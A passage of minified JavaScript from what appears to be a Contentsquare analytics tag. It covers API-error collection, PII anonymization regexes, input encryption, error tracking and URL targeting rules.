eBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Hy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Hy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),uA=(()=>{class s extends fl{constructor(t,e,i){super(),this.Dc=t,this.kc=e,this.Ed=i,this.Sd=0,this.vC=new hA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Sd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Sd--,super.unsubscribe(t)}init(){let t=this.Ed.computeApiErrorCollectionOptions();this.Dc.setCollectionOptions(t),this.Dc.onEvent(e=>this.By(e)),this.kc.setCollectionOptions(t),this.kc.onEvent(e=>this.By(e))}onStartTracking(){this.Dc.start(),this.kc.start()}onStopTracking(){this.Dc.stop(),this.kc.stop()}By(t){let e=this.vC.buildApiErrors(t,this.Sd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),dA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.An=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.An};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),fA=(()=>{class s{constructor(){this._C=64e3,this.wC=5e3,this.AC=2e3,this.Fy=8e3,this.ks=!!self.TextEncoder,this.ks&&(this.bC=new TextEncoder)}Bo(t){return this.bC.encode(t).byteLength}$y(t,e,i){let n=0;t[e]&&(n+=this.Bo(t[e]),n>this.Fy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Bo(csJSON.stringify(t[i])),n>this.Fy&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Bo(t.queryParameters)>this.AC&&(t.queryParameters=mt.ELLIPSIS)}RC(t){t.requestBody&&this.Bo(t.requestBody)>this._C&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Bo(t.responseBody)>this.wC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.ks?(this.TC(t),this.RC(t),this.$y(t,"customResponseHeaders","plainCustomResponseHeaders"),this.$y(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),pA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),gA=(()=>{class s{constructor(){this.CC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),mA=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.zy=new gA}OC(t){return t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}xc(t,e,i,n){let o=n==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.DC=o:this.kC=o}catch{return}let c=pA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!li(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.PC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.xc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.xc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),yA=(()=>{class s{constructor(t,e){this.Lc=t,this.D=e}collectDataPoints(t,e){this.lt=new mA;let i=!1;if(this.Lc.collectionRules)for(let n of this.Lc.collectionRules)this.xC(n,t)&&this.LC(n,t)&&this.VC(n,t)&&(i=!0,this.UC(t,n,e));return i||(i=this.jC(t)),i&&e&&this.Lc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Lc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}VC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}UC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),EA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var SA=20,vA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.vd=t,this._t=e,this.Ri=i,this.W=n,this.Gs=o,this.L=c,this.Vc=[],this.Fi=0,this.cr=[]}initStates(){var t;this.xl(),this.us=$.now(),this.Vc=[],this.Fi=0,(t=this.Gs)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&li(e)&&Pt(e)))throw new re(mo[0]);let i=EA.buildCustomErrorEvent(t,e);this.Fo(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this._d(),(t=this.Gs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Gs)===null||t===void 0||t.stop()}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}Q(t){if(this.isStarted&&this.Fi<SA&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Vc,e),this.Cn(),e}return null}BC(t){let e={...t,rt:this.xi()};return e.message=this.Ri.anonymize(t.message),e}xl(){this.vd.removeQueryParams(),this.vd.setQueryParams(this._t.getRequestParameters())}xi(){return $.now()-this.us}Cn(){this.vd.send({errors:this.Vc}),this.Vc=[],this.Fi+=1}}return s})(),_A="custom-errors",wA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ri=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Gs=d,this.L=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${_A}`);this.qs=new vA(t,this._t,this.Ri,this.Si,this.Gs,this.L),this.gt.addListener(this.qs),this.ft()}ft(){this.S.register(mo,(t,e)=>{this.qs.trackCustomError(t,e)})}onStartTracking(){this.qs.start()}onAfterNaturalPageView(){this.qs.initStates()}onArtificialPageViewEnd(t){t&&this.qs.stop()}onAfterArtificialPageView(t){this.qs.initStates(),t&&this.qs.start()}onBeforeSessionRenewal(){this.qs.stop()}onOptout(){this.qs.stop()}}return s})(),AA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,bA="$1$4CS_ANONYMIZED_NAME$3$6",TA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,RA="CS_ANONYMIZED_PHONE",CA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Gy(e)}),""):this.Gy(t)}Gy(t){t=this.D.anonymizePII(t);let e=t;t=this.An(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}An(t){return csString.prototype.replace.call(t,AA,bA)}FC(t){return csString.prototype.replace.call(t,TA,RA)}}return s})(),IA=20,PA="Custom Error:",OA="https://cserror.com/texterror.js",NA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u){super(),this.Ws=t,this.wd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.L=u,this.Uc=[],this.$i=0,this.cr=[]}initStates(){this.us=$.now(),this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters()),this.Uc=[],this.$i=0}onStart(){this.Ws.subscribe(s.Ht,t=>this.Q(t)),this._d()}onStop(){this.Ws.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${PA} ${t}`,lineno:1,colno:1,filename:OA};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Q(t){if(this.isStarted&&this.$i<IA&&this.L.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this._e.anonymize(e),csArray.prototype.push.call(this.Uc,e),this.Cn(),e}return null}xi(){return $.now()-this.us}Cn(){this.wd.send({errors:this.Uc}),this.Uc=[],this.$i+=1}}return s.Ht="JavaScriptErrorsService",s})(),MA="errors",DA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ws=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.L=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${MA}`);this.Ys=new NA(this.Ws,t,this._t,this._e,this.Si,this.A,this.L),this.gt.addListener(this.Ys),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(mo,t=>{this.Ys.trackCustomError(t)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),kA=(()=>{class s extends fl{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}zC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.$h,mt.ELLIPSIS)}GC(t){return!t||He(t)?"":mt.truncate(t,s.zh,mt.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.zC(t.message),filename:this.GC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.$h=1024,s.zh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),xA="CS_ANONYMIZED_VALUE",LA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${xA}'`)}}return s})();var Va;function VA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var UA=(()=>{class s{constructor(t){this.S=t}init(){this.iE(s.TI,lu),this.iE(s.RI,cu)}iE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Hs(n))||tt.error(n,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})();var jA=(()=>{class s{constructor(){this.bd=js.Natural}setPageViewType(t){this.bd=t}getPageViewType(){return this.bd}getRequestParameters(){return{pvt:this.bd}}}return s})();var HA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var BA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.rE=!1}enableRecordingContext(t,e,i){this.rE=!0,this.zr=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.rE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.zr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.zr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.zr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.zr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.fo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),FA="[data-cs-encrypt]",$A=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ge=e,this.Yo=FA}getEncryptionSelectors(){return this.Yo}setEncryptionSelectors(t,e=!0){let i=",";if(!VA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Yo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Yo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Yo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&fe.call(e,this.Yo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.PI=t}onUserIdentifierToEncrypt(t){this.OI=t}onApiErrorToEncrypt(t){this.NI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Cd(t);try{let e=await this.nE(t.targetValue);this.Cd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Cd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.nE(t.userIdentifier);this.MI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.DI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.NI(t)}async DI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async nE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Cd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.PI(u),(i=this.j)===null||i===void 0||i.call(this,u)}MI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.OI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),zA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.cn=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.cn)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.cn)===null||e===void 0||e.stop()}}return s})(),GA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.kn=o,this.ut=c,this.xn=$c(this.kn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Us.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?yr(t)||es.isWhitelistedElement(t)||this.xn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),qA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),WA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(to(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?mr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":to(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),YA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===YA.URL},XA=(()=>{class s{constructor(t){this.oE=new po,this.aE=[],this.cE=[],Ua.setLogger(t)}setTargetingRules(t){this.oE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of 